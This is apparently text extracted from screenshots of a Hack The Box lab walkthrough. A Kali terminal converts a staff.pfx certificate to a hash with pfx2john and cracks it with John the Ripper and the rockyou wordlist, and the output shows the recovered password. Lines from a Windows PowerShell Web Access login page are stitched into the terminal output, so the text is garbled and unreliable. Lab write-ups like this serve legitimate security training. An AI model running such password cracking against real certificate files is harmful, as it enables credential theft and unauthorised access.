 Windows PowerShell Web Access
┌──(kali㉿kali)-[~/HTB/Search]
└─$ pfx2john staff.pfx > pfx_hash
Enter your credentials and connection
settings
┌──(kali㉿kali)-[~/HTB/Search]
└─$ john pfx_hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
misspissy (staff.pfx)
1g 0:00:01:36 DONE (2025-06-01 06:42) 0.01033g/s 56705p/s 56705c/s 56705C/s missprin1956..missnono
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
© 2016 Microsoft Corporation. All rights reserved.